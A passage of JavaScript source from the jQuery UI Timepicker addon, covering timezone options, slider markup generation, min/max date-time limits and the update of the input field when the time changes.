(tp_inst._defaults.controlType) === 'string') {\n                if (tp_inst._defaults.controlType === 'slider' && typeof ($.ui.slider) === 'undefined') {\n                    tp_inst._defaults.controlType = 'select';\n                }\n                tp_inst.control = tp_inst._controls[tp_inst._defaults.controlType];\n            }\n            // controlType is an object and must implement create, options, value methods\n            else {\n                tp_inst.control = tp_inst._defaults.controlType;\n            }\n\n            // prep the timezone options\n            var timezoneList = [-720, -660, -600, -570, -540, -480, -420, -360, -300, -270, -240, -210, -180, -120, -60,\n                0, 60, 120, 180, 210, 240, 270, 300, 330, 345, 360, 390, 420, 480, 525, 540, 570, 600, 630, 660, 690, 720, 765, 780, 840];\n            if (tp_inst._defaults.timezoneList !== null) {\n                timezoneList = tp_inst._defaults.timezoneList;\n            }\n            var tzl = timezoneList.length, tzi = 0, tzv = null;\n            if (tzl > 0 && typeof timezoneList[0] !== 'object') {\n                for (; tzi < tzl; tzi++) {\n                    tzv = timezoneList[tzi];\n                    timezoneList[tzi] = {\n                        value: tzv,\n                        label: $.timepicker.timezoneOffsetString(tzv, tp_inst.support.iso8601)\n                    };\n                }\n            }\n            tp_inst._defaults.timezoneList = timezoneList;\n\n            // set the default units\n            tp_inst.timezone = tp_inst._defaults.timezone !== null ? $.timepicker.timezoneOffsetNumber(tp_inst._defaults.timezone) :\n                ((new Date()).getTimezoneOffset() * -1);\n            tp_inst.hour = tp_inst._defaults.hour < tp_inst._defaults.hourMin ? tp_inst._defaults.hourMin :\n                tp_inst._defaults.hour > tp_inst._defaults.hourMax ? tp_inst._defaults.hourMax : tp_inst._defaults.hour;\n            tp_inst.minute = tp_inst._defaults.minute < tp_inst._defaults.minuteMin ? tp_inst._defaults.minuteMin :\n                tp_inst._defaults.minute > tp_inst._defaults.minuteMax ? tp_inst._defaults.minuteMax : tp_inst._defaults.minute;\n            tp_inst.second = tp_inst._defaults.second < tp_inst._defaults.secondMin ? tp_inst._defaults.secondMin :\n                tp_inst._defaults.second > tp_inst._defaults.secondMax ? tp_inst._defaults.secondMax : tp_inst._defaults.second;\n            tp_inst.millisec = tp_inst._defaults.millisec < tp_inst._defaults.millisecMin ? tp_inst._defaults.millisecMin :\n                tp_inst._defaults.millisec > tp_inst._defaults.millisecMax ? tp_inst._defaults.millisecMax : tp_inst._defaults.millisec;\n            tp_inst.microsec = tp_inst._defaults.microsec < tp_inst._defaults.microsecMin ? tp_inst._defaults.microsecMin :\n                tp_inst._defaults.microsec > tp_inst._defaults.microsecMax ? tp_inst._defaults.microsecMax : tp_inst._defaults.microsec;\n            tp_inst.ampm = '';\n            tp_inst.$input = $input;\n\n            if (tp_inst._defaults.altField) {\n                tp_inst.$altInput = $(tp_inst._defaults.altField).css({\n                    cursor: 'pointer'\n                }).focus(function () {\n                    $input.trigger(\"focus\");\n                });\n            }\n\n            if (tp_inst._defaults.minDate === 0 || tp_inst._defaults.minDateTime === 0) {\n                tp_inst._defaults.minDate = new Date();\n            }\n            if (tp_inst._defaults.maxDate === 0 || tp_inst._defaults.maxDateTime === 0) {\n                tp_inst._defaults.maxDate = new Date();\n            }\n\n            // datepicker needs minDate/maxDate, timepicker needs minDateTime/maxDateTime..\n            if (tp_inst._defaults.minDate !== undefined && tp_inst._defaults.minDate instanceof Date) {\n                tp_inst._defaults.minDateTime = new Date(tp_inst._defaults.minDate.getTime());\n            }\n            if (tp_inst._defaults.minDateTime !== undefined && tp_inst._defaults.minDateTime instanceof Date) {\n                tp_inst._defaults.minDate = new Date(tp_inst._defaults.minDateTime.getTime());\n            }\n            if (tp_inst._defaults.maxDate !== undefined && tp_inst._defaults.maxDate instanceof Date) {\n                tp_inst._defaults.maxDateTime = new Date(tp_inst._defaults.maxDate.getTime());\n            }\n            if (tp_inst._defaults.maxDateTime !== undefined && tp_inst._defaults.maxDateTime instanceof Date) {\n                tp_inst._defaults.maxDate = new Date(tp_inst._defaults.maxDateTime.getTime());\n            }\n            tp_inst.$input.bind('focus', function () {\n                tp_inst._onFocus();\n            });\n\n            return tp_inst;\n        },\n\n        /*\n        * add our sliders to the calendar\n        */\n        _addTimePicker: function (dp_inst) {\n            var currDT = (this.$altInput && this._defaults.altFieldTimeOnly) ? this.$input.val() + ' ' + this.$altInput.val() : this.$input.val();\n\n            this.timeDefined = this._parseTime(currDT);\n            this._limitMinMaxDateTime(dp_inst, false);\n            this._injectTimePicker();\n        },\n\n        /*\n        * parse the time string from input value or _setTime\n        */\n        _parseTime: function (timeString, withDate) {\n            if (!this.inst) {\n                this.inst = $.datepicker._getInst(this.$input[0]);\n            }\n\n            if (withDate || !this._defaults.timeOnly) {\n                var dp_dateFormat = $.datepicker._get(this.inst, 'dateFormat');\n                try {\n                    var parseRes = parseDateTimeInternal(dp_dateFormat, this._defaults.timeFormat, timeString, $.datepicker._getFormatConfig(this.inst), this._defaults);\n                    if (!parseRes.timeObj) {\n                        return false;\n                    }\n                    $.extend(this, parseRes.timeObj);\n                } catch (err) {\n                    $.timepicker.log(\"Error parsing the date/time string: \" + err +\n                        \"\\ndate/time string = \" + timeString +\n                        \"\\ntimeFormat = \" + this._defaults.timeFormat +\n                        \"\\ndateFormat = \" + dp_dateFormat);\n                    return false;\n                }\n                return true;\n            } else {\n                var timeObj = $.datepicker.parseTime(this._defaults.timeFormat, timeString, this._defaults);\n                if (!timeObj) {\n                    return false;\n                }\n                $.extend(this, timeObj);\n                return true;\n            }\n        },\n\n        /*\n        * generate and inject html for timepicker into ui datepicker\n        */\n        _injectTimePicker: function () {\n            var $dp = this.inst.dpDiv,\n                o = this.inst.settings,\n                tp_inst = this,\n                litem = '',\n                uitem = '',\n                show = null,\n                max = {},\n                gridSize = {},\n                size = null,\n                i = 0,\n                l = 0;\n\n            // Prevent displaying twice\n            if ($dp.find(\"div.ui-timepicker-div\").length === 0 && o.showTimepicker) {\n                var noDisplay = ' style=\"display:none;\"',\n                    html = '<div class=\"ui-timepicker-div' + (o.isRTL ? ' ui-timepicker-rtl' : '') + '\"><dl>' + '<dt class=\"ui_tpicker_time_label\"' + ((o.showTime) ? '' : noDisplay) + '>' + o.timeText + '</dt>' +\n                        '<dd class=\"ui_tpicker_time\"' + ((o.showTime) ? '' : noDisplay) + '></dd>';\n\n                // Create the markup\n                for (i = 0, l = this.units.length; i < l; i++) {\n                    litem = this.units[i];\n                    uitem = litem.substr(0, 1).toUpperCase() + litem.substr(1);\n                    show = o['show' + uitem] !== null ? o['show' + uitem] : this.support[litem];\n\n                    // Added by Peter Medeiros:\n                    // - Figure out what the hour/minute/second max should be based on the step values.\n                    // - Example: if stepMinute is 15, then minMax is 45.\n                    max[litem] = parseInt((o[litem + 'Max'] - ((o[litem + 'Max'] - o[litem + 'Min']) % o['step' + uitem])), 10);\n                    gridSize[litem] = 0;\n\n                    html += '<dt class=\"ui_tpicker_' + litem + '_label\"' + (show ? '' : noDisplay) + '>' + o[litem + 'Text'] + '</dt>' +\n                        '<dd class=\"ui_tpicker_' + litem + '\"><div class=\"ui_tpicker_' + litem + '_slider\"' + (show ? '' : noDisplay) + '></div>';\n\n                    if (show && o[litem + 'Grid'] > 0) {\n                        html += '<div style=\"padding-left: 1px\"><table class=\"ui-tpicker-grid-label\"><tr>';\n\n                        if (litem === 'hour') {\n                            for (var h = o[litem + 'Min']; h <= max[litem]; h += parseInt(o[litem + 'Grid'], 10)) {\n                                gridSize[litem]++;\n                                var tmph = $.datepicker.formatTime(this.support.ampm ? 'hht' : 'HH', {hour: h}, o);\n                                html += '<td data-for=\"' + litem + '\">' + tmph + '</td>';\n                            }\n                        } else {\n                            for (var m = o[litem + 'Min']; m <= max[litem]; m += parseInt(o[litem + 'Grid'], 10)) {\n                                gridSize[litem]++;\n                                html += '<td data-for=\"' + litem + '\">' + ((m < 10) ? '0' : '') + m + '</td>';\n                            }\n                        }\n\n                        html += '</tr></table></div>';\n                    }\n                    html += '</dd>';\n                }\n\n                // Timezone\n                var showTz = o.showTimezone !== null ? o.showTimezone : this.support.timezone;\n                html += '<dt class=\"ui_tpicker_timezone_label\"' + (showTz ? '' : noDisplay) + '>' + o.timezoneText + '</dt>';\n                html += '<dd class=\"ui_tpicker_timezone\" ' + (showTz ? '' : noDisplay) + '></dd>';\n\n                // Create the elements from string\n                html += '</dl></div>';\n                var $tp = $(html);\n\n                // if we only want time picker...\n                if (o.timeOnly === true) {\n                    $tp.prepend('<div class=\"ui-widget-header ui-helper-clearfix ui-corner-all\">' + '<div class=\"ui-datepicker-title\">' + o.timeOnlyTitle + '</div>' + '</div>');\n                    $dp.find('.ui-datepicker-header, .ui-datepicker-calendar').hide();\n                }\n\n                // add sliders, adjust grids, add events\n                for (i = 0, l = tp_inst.units.length; i < l; i++) {\n                    litem = tp_inst.units[i];\n                    uitem = litem.substr(0, 1).toUpperCase() + litem.substr(1);\n                    show = o['show' + uitem] !== null ? o['show' + uitem] : this.support[litem];\n\n                    // add the slider\n                    tp_inst[litem + '_slider'] = tp_inst.control.create(tp_inst, $tp.find('.ui_tpicker_' + litem + '_slider'), litem, tp_inst[litem], o[litem + 'Min'], max[litem], o['step' + uitem]);\n\n                    // adjust the grid and add click event\n                    if (show && o[litem + 'Grid'] > 0) {\n                        size = 100 * gridSize[litem] * o[litem + 'Grid'] / (max[litem] - o[litem + 'Min']);\n                        $tp.find('.ui_tpicker_' + litem + ' table').css({\n                            width: size + \"%\",\n                            marginLeft: o.isRTL ? '0' : ((size / (-2 * gridSize[litem])) + \"%\"),\n                            marginRight: o.isRTL ? ((size / (-2 * gridSize[litem])) + \"%\") : '0',\n                            borderCollapse: 'collapse'\n                        }).find(\"td\").click(function (e) {\n                            var $t = $(this),\n                                h = $t.html(),\n                                n = parseInt(h.replace(/[^0-9]/g), 10),\n                                ap = h.replace(/[^apm]/ig),\n                                f = $t.data('for'); // loses scope, so we use data-for\n\n                            if (f === 'hour') {\n                                if (ap.indexOf('p') !== -1 && n < 12) {\n                                    n += 12;\n                                } else {\n                                    if (ap.indexOf('a') !== -1 && n === 12) {\n                                        n = 0;\n                                    }\n                                }\n                            }\n\n                            tp_inst.control.value(tp_inst, tp_inst[f + '_slider'], litem, n);\n\n                            tp_inst._onTimeChange();\n                            tp_inst._onSelectHandler();\n                        }).css({\n                            cursor: 'pointer',\n                            width: (100 / gridSize[litem]) + '%',\n                            textAlign: 'center',\n                            overflow: 'hidden'\n                        });\n                    } // end if grid > 0\n                } // end for loop\n\n                // Add timezone options\n                this.timezone_select = $tp.find('.ui_tpicker_timezone').append('<select></select>').find(\"select\");\n                $.fn.append.apply(this.timezone_select,\n                    $.map(o.timezoneList, function (val, idx) {\n                        return $(\"<option />\").val(typeof val === \"object\" ? val.value : val).text(typeof val === \"object\" ? val.label : val);\n                    }));\n                if (typeof (this.timezone) !== \"undefined\" && this.timezone !== null && this.timezone !== \"\") {\n                    var local_timezone = (new Date(this.inst.selectedYear, this.inst.selectedMonth, this.inst.selectedDay, 12)).getTimezoneOffset() * -1;\n                    if (local_timezone === this.timezone) {\n                        selectLocalTimezone(tp_inst);\n                    } else {\n                        this.timezone_select.val(this.timezone);\n                    }\n                } else {\n                    if (typeof (this.hour) !== \"undefined\" && this.hour !== null && this.hour !== \"\") {\n                        this.timezone_select.val(o.timezone);\n                    } else {\n                        selectLocalTimezone(tp_inst);\n                    }\n                }\n                this.timezone_select.change(function () {\n                    tp_inst._onTimeChange();\n                    tp_inst._onSelectHandler();\n                });\n                // End timezone options\n\n                // inject timepicker into datepicker\n                var $buttonPanel = $dp.find('.ui-datepicker-buttonpane');\n                if ($buttonPanel.length) {\n                    $buttonPanel.before($tp);\n                } else {\n                    $dp.append($tp);\n                }\n\n                this.$timeObj = $tp.find('.ui_tpicker_time');\n\n                if (this.inst !== null) {\n                    var timeDefined = this.timeDefined;\n                    this._onTimeChange();\n                    this.timeDefined = timeDefined;\n                }\n\n                // slideAccess integration: http://trentrichardson.com/2011/11/11/jquery-ui-sliders-and-touch-accessibility/\n                if (this._defaults.addSliderAccess) {\n                    var sliderAccessArgs = this._defaults.sliderAccessArgs,\n                        rtl = this._defaults.isRTL;\n                    sliderAccessArgs.isRTL = rtl;\n\n                    setTimeout(function () { // fix for inline mode\n                        if ($tp.find('.ui-slider-access').length === 0) {\n                            $tp.find('.ui-slider:visible').sliderAccess(sliderAccessArgs);\n\n                            // fix any grids since sliders are shorter\n                            var sliderAccessWidth = $tp.find('.ui-slider-access:eq(0)').outerWidth(true);\n                            if (sliderAccessWidth) {\n                                $tp.find('table:visible').each(function () {\n                                    var $g = $(this),\n                                        oldWidth = $g.outerWidth(),\n                                        oldMarginLeft = $g.css(rtl ? 'marginRight' : 'marginLeft').toString().replace('%', ''),\n                                        newWidth = oldWidth - sliderAccessWidth,\n                                        newMarginLeft = ((oldMarginLeft * newWidth) / oldWidth) + '%',\n                                        css = {width: newWidth, marginRight: 0, marginLeft: 0};\n                                    css[rtl ? 'marginRight' : 'marginLeft'] = newMarginLeft;\n                                    $g.css(css);\n                                });\n                            }\n                        }\n                    }, 10);\n                }\n                // end slideAccess integration\n\n                tp_inst._limitMinMaxDateTime(this.inst, true);\n            }\n        },\n\n        /*\n        * This function tries to limit the ability to go outside the\n        * min/max date range\n        */\n        _limitMinMaxDateTime: function (dp_inst, adjustSliders) {\n            var o = this._defaults,\n                dp_date = new Date(dp_inst.selectedYear, dp_inst.selectedMonth, dp_inst.selectedDay);\n\n            if (!this._defaults.showTimepicker) {\n                return;\n            } // No time so nothing to check here\n\n            if ($.datepicker._get(dp_inst, 'minDateTime') !== null && $.datepicker._get(dp_inst, 'minDateTime') !== undefined && dp_date) {\n                var minDateTime = $.datepicker._get(dp_inst, 'minDateTime'),\n                    minDateTimeDate = new Date(minDateTime.getFullYear(), minDateTime.getMonth(), minDateTime.getDate(), 0, 0, 0, 0);\n\n                if (this.hourMinOriginal === null || this.minuteMinOriginal === null || this.secondMinOriginal === null || this.millisecMinOriginal === null || this.microsecMinOriginal === null) {\n                    this.hourMinOriginal = o.hourMin;\n                    this.minuteMinOriginal = o.minuteMin;\n                    this.secondMinOriginal = o.secondMin;\n                    this.millisecMinOriginal = o.millisecMin;\n                    this.microsecMinOriginal = o.microsecMin;\n                }\n\n                if (dp_inst.settings.timeOnly || minDateTimeDate.getTime() === dp_date.getTime()) {\n                    this._defaults.hourMin = minDateTime.getHours();\n                    if (this.hour <= this._defaults.hourMin) {\n                        this.hour = this._defaults.hourMin;\n                        this._defaults.minuteMin = minDateTime.getMinutes();\n                        if (this.minute <= this._defaults.minuteMin) {\n                            this.minute = this._defaults.minuteMin;\n                            this._defaults.secondMin = minDateTime.getSeconds();\n                            if (this.second <= this._defaults.secondMin) {\n                                this.second = this._defaults.secondMin;\n                                this._defaults.millisecMin = minDateTime.getMilliseconds();\n                                if (this.millisec <= this._defaults.millisecMin) {\n                                    this.millisec = this._defaults.millisecMin;\n                                    this._defaults.microsecMin = minDateTime.getMicroseconds();\n                                } else {\n                                    if (this.microsec < this._defaults.microsecMin) {\n                                        this.microsec = this._defaults.microsecMin;\n                                    }\n                                    this._defaults.microsecMin = this.microsecMinOriginal;\n                                }\n                            } else {\n                                this._defaults.millisecMin = this.millisecMinOriginal;\n                                this._defaults.microsecMin = this.microsecMinOriginal;\n                            }\n                        } else {\n                            this._defaults.secondMin = this.secondMinOriginal;\n                            this._defaults.millisecMin = this.millisecMinOriginal;\n                            this._defaults.microsecMin = this.microsecMinOriginal;\n                        }\n                    } else {\n                        this._defaults.minuteMin = this.minuteMinOriginal;\n                        this._defaults.secondMin = this.secondMinOriginal;\n                        this._defaults.millisecMin = this.millisecMinOriginal;\n                        this._defaults.microsecMin = this.microsecMinOriginal;\n                    }\n                } else {\n                    this._defaults.hourMin = this.hourMinOriginal;\n                    this._defaults.minuteMin = this.minuteMinOriginal;\n                    this._defaults.secondMin = this.secondMinOriginal;\n                    this._defaults.millisecMin = this.millisecMinOriginal;\n                    this._defaults.microsecMin = this.microsecMinOriginal;\n                }\n            }\n\n            if ($.datepicker._get(dp_inst, 'maxDateTime') !== null && $.datepicker._get(dp_inst, 'maxDateTime') !== undefined && dp_date) {\n                var maxDateTime = $.datepicker._get(dp_inst, 'maxDateTime'),\n                    maxDateTimeDate = new Date(maxDateTime.getFullYear(), maxDateTime.getMonth(), maxDateTime.getDate(), 0, 0, 0, 0);\n\n                if (this.hourMaxOriginal === null || this.minuteMaxOriginal === null || this.secondMaxOriginal === null || this.millisecMaxOriginal === null) {\n                    this.hourMaxOriginal = o.hourMax;\n                    this.minuteMaxOriginal = o.minuteMax;\n                    this.secondMaxOriginal = o.secondMax;\n                    this.millisecMaxOriginal = o.millisecMax;\n                    this.microsecMaxOriginal = o.microsecMax;\n                }\n\n                if (dp_inst.settings.timeOnly || maxDateTimeDate.getTime() === dp_date.getTime()) {\n                    this._defaults.hourMax = maxDateTime.getHours();\n                    if (this.hour >= this._defaults.hourMax) {\n                        this.hour = this._defaults.hourMax;\n                        this._defaults.minuteMax = maxDateTime.getMinutes();\n                        if (this.minute >= this._defaults.minuteMax) {\n                            this.minute = this._defaults.minuteMax;\n                            this._defaults.secondMax = maxDateTime.getSeconds();\n                            if (this.second >= this._defaults.secondMax) {\n                                this.second = this._defaults.secondMax;\n                                this._defaults.millisecMax = maxDateTime.getMilliseconds();\n                                if (this.millisec >= this._defaults.millisecMax) {\n                                    this.millisec = this._defaults.millisecMax;\n                                    this._defaults.microsecMax = maxDateTime.getMicroseconds();\n                                } else {\n                                    if (this.microsec > this._defaults.microsecMax) {\n                                        this.microsec = this._defaults.microsecMax;\n                                    }\n                                    this._defaults.microsecMax = this.microsecMaxOriginal;\n                                }\n                            } else {\n                                this._defaults.millisecMax = this.millisecMaxOriginal;\n                                this._defaults.microsecMax = this.microsecMaxOriginal;\n                            }\n                        } else {\n                            this._defaults.secondMax = this.secondMaxOriginal;\n                            this._defaults.millisecMax = this.millisecMaxOriginal;\n                            this._defaults.microsecMax = this.microsecMaxOriginal;\n                        }\n                    } else {\n                        this._defaults.minuteMax = this.minuteMaxOriginal;\n                        this._defaults.secondMax = this.secondMaxOriginal;\n                        this._defaults.millisecMax = this.millisecMaxOriginal;\n                        this._defaults.microsecMax = this.microsecMaxOriginal;\n                    }\n                } else {\n                    this._defaults.hourMax = this.hourMaxOriginal;\n                    this._defaults.minuteMax = this.minuteMaxOriginal;\n                    this._defaults.secondMax = this.secondMaxOriginal;\n                    this._defaults.millisecMax = this.millisecMaxOriginal;\n                    this._defaults.microsecMax = this.microsecMaxOriginal;\n                }\n            }\n\n            if (adjustSliders !== undefined && adjustSliders === true) {\n                var hourMax = parseInt((this._defaults.hourMax - ((this._defaults.hourMax - this._defaults.hourMin) % this._defaults.stepHour)), 10),\n                    minMax = parseInt((this._defaults.minuteMax - ((this._defaults.minuteMax - this._defaults.minuteMin) % this._defaults.stepMinute)), 10),\n                    secMax = parseInt((this._defaults.secondMax - ((this._defaults.secondMax - this._defaults.secondMin) % this._defaults.stepSecond)), 10),\n                    millisecMax = parseInt((this._defaults.millisecMax - ((this._defaults.millisecMax - this._defaults.millisecMin) % this._defaults.stepMillisec)), 10),\n                    microsecMax = parseInt((this._defaults.microsecMax - ((this._defaults.microsecMax - this._defaults.microsecMin) % this._defaults.stepMicrosec)), 10);\n\n                if (this.hour_slider) {\n                    this.control.options(this, this.hour_slider, 'hour', {min: this._defaults.hourMin, max: hourMax});\n                    this.control.value(this, this.hour_slider, 'hour', this.hour - (this.hour % this._defaults.stepHour));\n                }\n                if (this.minute_slider) {\n                    this.control.options(this, this.minute_slider, 'minute', {\n                        min: this._defaults.minuteMin,\n                        max: minMax\n                    });\n                    this.control.value(this, this.minute_slider, 'minute', this.minute - (this.minute % this._defaults.stepMinute));\n                }\n                if (this.second_slider) {\n                    this.control.options(this, this.second_slider, 'second', {\n                        min: this._defaults.secondMin,\n                        max: secMax\n                    });\n                    this.control.value(this, this.second_slider, 'second', this.second - (this.second % this._defaults.stepSecond));\n                }\n                if (this.millisec_slider) {\n                    this.control.options(this, this.millisec_slider, 'millisec', {\n                        min: this._defaults.millisecMin,\n                        max: millisecMax\n                    });\n                    this.control.value(this, this.millisec_slider, 'millisec', this.millisec - (this.millisec % this._defaults.stepMillisec));\n                }\n                if (this.microsec_slider) {\n                    this.control.options(this, this.microsec_slider, 'microsec', {\n                        min: this._defaults.microsecMin,\n                        max: microsecMax\n                    });\n                    this.control.value(this, this.microsec_slider, 'microsec', this.microsec - (this.microsec % this._defaults.stepMicrosec));\n                }\n            }\n\n        },\n\n        /*\n        * when a slider moves, set the internal time...\n        * on time change is also called when the time is updated in the text field\n        */\n        _onTimeChange: function () {\n            if (!this._defaults.showTimepicker) {\n                return;\n            }\n            var hour = (this.hour_slider) ? this.control.value(this, this.hour_slider, 'hour') : false,\n                minute = (this.minute_slider) ? this.control.value(this, this.minute_slider, 'minute') : false,\n                second = (this.second_slider) ? this.control.value(this, this.second_slider, 'second') : false,\n                millisec = (this.millisec_slider) ? this.control.value(this, this.millisec_slider, 'millisec') : false,\n                microsec = (this.microsec_slider) ? this.control.value(this, this.microsec_slider, 'microsec') : false,\n                timezone = (this.timezone_select) ? this.timezone_select.val() : false,\n                o = this._defaults,\n                pickerTimeFormat = o.pickerTimeFormat || o.timeFormat,\n                pickerTimeSuffix = o.pickerTimeSuffix || o.timeSuffix;\n\n            if (typeof (hour) === 'object') {\n                hour = false;\n            }\n            if (typeof (minute) === 'object') {\n                minute = false;\n            }\n            if (typeof (second) === 'object') {\n                second = false;\n            }\n            if (typeof (millisec) === 'object') {\n                millisec = false;\n            }\n            if (typeof (microsec) === 'object') {\n                microsec = false;\n            }\n            if (typeof (timezone) === 'object') {\n                timezone = false;\n            }\n\n            if (hour !== false) {\n                hour = parseInt(hour, 10);\n            }\n            if (minute !== false) {\n                minute = parseInt(minute, 10);\n            }\n            if (second !== false) {\n                second = parseInt(second, 10);\n            }\n            if (millisec !== false) {\n                millisec = parseInt(millisec, 10);\n            }\n            if (microsec !== false) {\n                microsec = parseInt(microsec, 10);\n            }\n            if (timezone !== false) {\n                timezone = timezone.toString();\n            }\n\n            var ampm = o[hour < 12 ? 'amNames' : 'pmNames'][0];\n\n            // If the update was done in the input field, the input field should not be updated.\n            // If the update was done using the sliders, update the input field.\n            var hasChanged = (\n                hour !== parseInt(this.hour, 10) || // sliders should all be numeric\n                minute !== parseInt(this.minute, 10) ||\n                second !== parseInt(this.second, 10) ||\n                millisec !== parseInt(this.millisec, 10) ||\n                microsec !== parseInt(this.microsec, 10) ||\n                (this.ampm.length > 0 && (hour < 12) !== ($.inArray(this.ampm.toUpperCase(), this.amNames) !== -1)) ||\n                (this.timezone !== null && timezone !== this.timezone.toString()) // could be numeric or \"EST\" format, so use toString()\n            );\n\n            if (hasChanged) {\n\n                if (hour !== false) {\n                    this.hour = hour;\n                }\n                if (minute !== false) {\n                    this.minute = minute;\n                }\n                if (second !== false) {\n                    this.second = second;\n                }\n                if (millisec !== false) {\n                    this.millisec = millisec;\n                }\n                if (microsec !== false) {\n                    this.microsec = microsec;\n                }\n                if (timezone !== false) {\n                    this.timezone = timezone;\n                }\n\n                if (!this.inst) {\n                    this.inst = $.datepicker._getInst(this.$input[0]);\n                }\n\n                this._limitMinMaxDateTime(this.inst, true);\n            }\n            if (this.support.ampm) {\n                this.ampm = ampm;\n            }\n\n            // Updates the time within the timepicker\n            this.formattedTime = $.datepicker.formatTime(o.timeFormat, this, o);\n            if (this.$timeObj) {\n                if (pickerTimeFormat === o.timeFormat) {\n                    this.$timeObj.text(this.formattedTime + pickerTimeSuffix);\n                } else {\n                    this.$timeObj.text($.datepicker.formatTime(pickerTimeFormat, this, o) + pickerTimeSuffix);\n                }\n            }\n\n            this.timeDefined = true;\n            if (hasChanged) {\n                this._updateDateTime();\n                this.$input.focus();\n            }\n        },\n\n        /*\n        * call custom onSelect.\n        * bind to sliders slidestop, and grid click.\n        */\n        _onSelectHandler: function () {\n            var onSelect = this._defaults.onSelect || this.inst.settings.onSelect;\n            var inputEl = this.$input ? this.$input[0] : null;\n            if (onSelect && inputEl) {\n                onSelect.apply(inputEl, [this.formattedDateTime, this]);\n            }\n        },\n\n        /*\n        * update our input with the new date time..\n        */\n        _updateDateTime: function (dp_inst) {\n            dp_inst = this.inst || dp_inst;\n            var dtTmp = (dp_inst.currentYear > 0 ?\n                new Date(dp_inst.currentYear, dp_inst.currentMonth, dp_inst.currentDay) :\n                new Date(dp_inst.selectedYear, dp_inst.selectedMonth, dp_inst.selectedDay)),\n                dt = $.datepicker._daylightSavingAdjust(dtTmp),\n                //dt = $.datepicker._daylightSavingAdjust(new Date(dp_inst.selectedYear, dp_inst.selectedMonth, dp_inst.selectedDay)),\n                //dt = $.datepicker._daylightSavingAdjust(new Date(dp_inst.currentYear, dp_inst.currentMonth, dp_inst.currentDay)),\n                dateFmt = $.datepicker._get(dp_inst, 'dateFormat'),\n                formatCfg = $.datepicker._getFormatConfig(dp_inst),\n                timeAvailable = dt !== null && this.timeDefined;\n            this.formattedDate = $.datepicker.formatDate(dateFmt, (dt === null ? new Date() : dt), formatCfg);\n            var formattedDateTime = this.formattedDate;\n\n            // if a slider was changed but datepicker doesn't have a value yet, set it\n            if (dp_inst.lastVal === \"\") {\n                dp_inst.currentYear = dp_inst.selectedYear;\n                dp_inst.currentMonth = dp_inst.selectedMonth;\n                dp_inst.currentDay = dp_inst.selectedDay;\n            }\n\n            /*\n            * remove following lines to force every changes in date picker to change the input value\n            * Bug descriptions: when an input field has a default value, and click on the field to pop up the date picker.\n            * If the user manually empty the value in the input field, the date picker will never change selected value.\n            */\n            //if (dp_inst.lastVal !== undefined && (dp_inst.lastVal.length > 0 && this.$input.val().length === 0)) {\n            //\treturn;\n            //}\n\n            if (this._defaults.timeOnly === true) {\n                formattedDateTime = this.formattedTime;\n            } else if (this._defaults.timeOnly !== true && (this._defaults.alwaysSetTime || timeAvailable)) {\n                formattedDateTime += this._defaults.separator + this.formattedTime + this._defaults.timeSuffix;\n            }\n\n            this.formattedDateTime = formattedDateTime;\n\n            if (!this._defaults.showTimepicker) {\n                this.$input.val(this.formattedDate);\n            } else if (this.$altInput && this._defaults.timeOnly === false && this._defaults.altFieldTimeOnly === true) {\n                this.$altInput.val(this.formattedTime);\n                this.$input.val(this.formattedDate);\n            } else if (this.$altInput) {\n                this.$input.val(formattedDateTime);\n                var altFormattedDateTime = '',\n                    altSeparator = this._defaults.altSeparator ? this._defaults.altSeparator : this._defaults.separator,\n                    altTimeSuffix = this._defaults.altTimeSuffix ? this._defaults.altTimeSuffix : this._defaults.timeSuffix;\n\n                if (!this._defaults.timeOnly) {\n                    if (this._defaults.altFormat) {\n                        altFormattedDateTime = $.datepicker.formatDate(this._defaults.altFormat, (dt === null ? new Date() : dt), formatCfg);\n                    } else {\n                        altFormattedDateTime = this.formattedDate;\n                    }\n\n                    if (altFormattedDateTime) {\n                        altFormattedDateTime += altSeparator;\n                    }\n                }\n\n                if (this._defaults.altTimeFormat) {\n                    altFormattedDateTime += $.datepicker.formatTime(this._defaults.altTimeFormat, this, this._defaults) + altTimeSuffix;\n                } else {\n                    altFormattedDateTime += this.formattedTime + altTimeSuffix;\n                }\n                this.$altInput.val(altFormattedDateTime);\n            } else {\n                this.$input.val(formattedDateTime);\n            }\n\n            this.$input.trigger(\"change\");\n        },\n\n        _onFocus: function () {\n            if (!this.$input.val() && this._defaults.defaultValue) {\n                this.$input.val(this._defaults.defaultValue);\n                var inst = $.datepicker._getInst(this.$input.get(0)),\n                    tp_inst = $.datepicker._get(inst, 'timepicker');\n                if (tp_inst) {\n                    if (tp_inst._defaults.timeOnly && (inst.input.val() !== inst.lastVal)) {\n                        try {\n                            $.datepicker._updateDatepicker(inst);\n                        } catch (err) {\n                            $.timepicker.log(err);\n                        }\n                    }\n                }\n            }\n        },\n\n        /*\n        * Small abstraction to control types\n        * We can add more, just be sure to follow the pattern: create, options, value\n        */\n        _controls: {\n            // slider methods\n            slider: {\n                create: function (tp_inst, obj, unit, val, min, max, step) {\n                    var rtl = tp_inst._defaults.isRTL; // if rtl go -60->0 instead of 0->60\n                    return obj.prop('slide', null).slider({\n                        orientation: \"horizontal\",\n                        value: rtl ? val * -1 : val,\n                        min: rtl ? max * -1 : min,\n                        max: rtl ? min * -1 : max,\n                        step: step,\n                        slide: function (event, ui) {\n                            tp_inst.control.value(tp_inst, $(this), unit, rtl ? ui.value * -1 : ui.value);\n                            tp_inst._onTimeChange();\n                        },\n                        stop: function (event, ui) {\n                            tp_inst._onSelectHandler();\n                        }\n                    });\n                },\n                options: function (tp_inst, obj, unit, opts, val) {\n                    if (tp_inst._defaults.isRTL) {\n                        if (typeof (opts) === 'string') {\n                            if (opts === 'min' || opts === 'max') {\n                                if (val !== undefined) {\n                                    return obj.slider(opts, val * -1);\n                                }\n                                return Math.abs(obj.slider(opts));\n                            }\n                            return obj.slider(opts);\n                        }\n                        var min = opts.min,\n                            max = opts.max;\n                        opts.min = opts.max = null;\n                        if (min !== undefined) {\n                            opts.max = min * -1;\n                        }\n                        if (max !== undefined) {\n                            opts.min = max * -1;\n                        }\n                        return obj.slider(opts);\n                    }\n                    if (typeof (opts) === 'string' && val !== undefined) {\n                        return obj.slider(opts, val);\n                    }\n                    return obj.slider(opts);\n                },\n                value: function (tp_inst, obj, unit, val) {\n                    if (tp_inst._defaults.isRTL) {\n                        if (val !== undefined) {\n                            return obj.slider('value', val * -1);\n                        }\n                        return Math.abs(obj.slider('value'));\n                    }\n                    if (val !== undefined) {\n                        return obj.slider('value', val);\n                    }\n                    return obj.slider('value');\n                }\n            },\n            // select methods\n            select: {\n                create: function (tp_inst, obj, unit, val, min, max, step) {\n                    var sel = '<select class=\"ui-timepicker-select\" data-unit=\"' + unit + '\" 